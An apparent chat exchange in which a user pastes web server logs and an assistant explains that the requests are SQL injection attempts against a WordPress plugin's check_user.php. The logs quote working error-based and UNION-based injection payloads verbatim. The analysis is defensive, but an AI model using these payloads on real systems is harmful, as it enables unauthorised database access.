 S
what are security issue in below logs
84.55.41.57- - [14/Apr/2023:08:22:13 0100] "GET /wordpress/wp-
content/plugins/custom_plugin/check_user.php?userid=1 AND (SELECT 6810
FROM(SELECT COUNT(*),CONCAT(0×7171787671,(SELECT
(ELT(6810=6810,1))),0×71707a7871,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) HTTP/1.1" 200 166 "-"
"Mozilla/5.0 (Windows; U; Windows NT 6.1; ru; rv:1.9.2.3) Gecko/20100401 Firefox/4.0 (.NET
CLR 3.5.30729)"
84.55.41.57- - [14/Apr/2023:08:22:13 0100] "GET /wordpress/wp-
content/plugins/custom_plugin/check_user.php?userid=(SELECT 7505 FROM(SELECT
COUNT(*),CONCAT(0×7171787671,(SELECT
(ELT(7505=7505,1))),0×71707a7871,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) HTTP/1.1" 200 166 "-"
"Mozilla/5.0 (Windows; U; Windows NT 6.1; ru; rv:1.9.2.3) Gecko/20100401 Firefox/4.0 (.NET
CLR 3.5.30729)"
84.55.41.57- - [14/Apr/2023:08:22:13 0100] "GET /wordpress/wp-
content/plugins/custom_plugin/check_user.php?userid=(SELECT CONCAT(0×7171787671,
(SELECT (ELT(1399=1399,1))),0×71707a7871)) HTTP/1.1" 200 166 "-" "Mozilla/5.0 (Windows; U;
Windows NT 6.1; ru; rv:1.9.2.3) Gecko/20100401 Firefox/4.0 (.NET CLR 3.5.30729)"
84.55.41.57- - [14/Apr/2023:08:22:27 0100] "GET /wordpress/wp-
content/plugins/custom_plugin/check_user.php?userid=1 UNION ALL SELECT
CONCAT(0×7171787671,0×537653544175467a724f,0×71707a7871),NULL,NULL-- HTTP/1.1"
200 182 "-" "Mozilla/5.0 (Windows; U; Windows NT 6.1; ru; rv:1.9.2.3) Gecko/20100401
Firefox/4.0 (.NET CLR 3.5.30729)"
The provided logs show requests made to a specific URL on a WordPress site. These
requests contain SQL injection attempts, which are security vulnerabilities. Here are the
security issues present in the logs:
1. SQL Injection: The requests include SQL injection payloads in the "userid" parameter. SQL
injection is a technique where an attacker tries to manipulate or inject malicious SQL
code into a query, potentially allowing unauthorized access to the database or data
retrieval.
The following techniques are observed in the logs:
• Subquery Injection: The payload attempts to extract information from the
"INFORMATION_SCHEMA.CHARACTER_SETS" table using subqueries.
• Union-Based Injection: The payload uses the "UNION ALL SELECT" technique to combine
the result of a malicious query with the original query.